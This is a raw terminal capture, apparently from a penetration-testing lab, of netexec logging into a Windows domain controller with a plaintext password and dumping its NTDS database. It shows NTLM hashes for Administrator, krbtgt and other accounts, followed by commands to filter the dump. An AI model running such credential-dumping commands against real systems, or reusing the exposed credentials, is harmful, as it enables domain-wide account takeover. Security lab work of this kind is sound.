 └─$ netexec smb 10.10.200.111 -u fela -p 'rubenF124' --ntds 130 ×
[!] Dumping the ntds can crash the DC on Windows Server 2019. Use the option --user <user> to dump a specific user safely or the module
-M ntdsutil [Y/n] Y
SMB 10.10.200.111 445 OMEGA [*] Windows 10 / Server 2019 Build 17763 x64 (name:OMEGA) (domain:corp.local) (sign
ing:True) (SMBv1:False)
SMB 10.10.200.111 445 OMEGA [+] corp.local\fela:rubenF124 (Pwn3d!)
SMB 10.10.200.111 445 OMEGA [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB 10.10.200.111 445 OMEGA Administrator:500:aad3b435b51404eeaad3b435b51404ee:bd839bd6be092b794013e25068820d15
:::
SMB 10.10.200.111 445 OMEGA Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.10.200.111 445 OMEGA krbtgt:502:aad3b435b51404eeaad3b435b51404ee:282553039baf6af1231d797992eb9d88:::
SMB 10.10.200.111 445 OMEGA corp.local\fela:1132:aad3b435b51404eeaad3b435b51404ee:f0c9407ac6b882d8ee897a4290324
807:::
SMB 10.10.200.111 445 OMEGA corp.local\dark:1134:aad3b435b51404eeaad3b435b51404ee:1e933fd0cee562288abc9bddccd8c
8ce:::
SMB 10.10.200.111 445 OMEGA OMEGA$:1009:aad3b435b51404eeaad3b435b51404ee:10f94ae79e45b6bc31545ae42809b994:::
SMB 10.10.200.111 445 OMEGA [+] Dumped 6 NTDS hashes to /home/kali/.nxc/logs/OMEGA_10.10.200.111_2025-01-07_220
720.ntds of which 5 were added to the database
SMB 10.10.200.111 445 OMEGA [*] To extract only enabled accounts from the output file, run the following comman
d:
SMB 10.10.200.111 445 OMEGA [*] cat /home/kali/.nxc/logs/OMEGA_10.10.200.111_2025-01-07_220720.ntds | grep -iv
disabled | cut -d ':' -f1
SMB 10.10.200.111 445 OMEGA [*] grep -iv disabled /home/kali/.nxc/logs/OMEGA_10.10.200.111_2025-01-07_220720.nt
ds | cut -d ':' -f1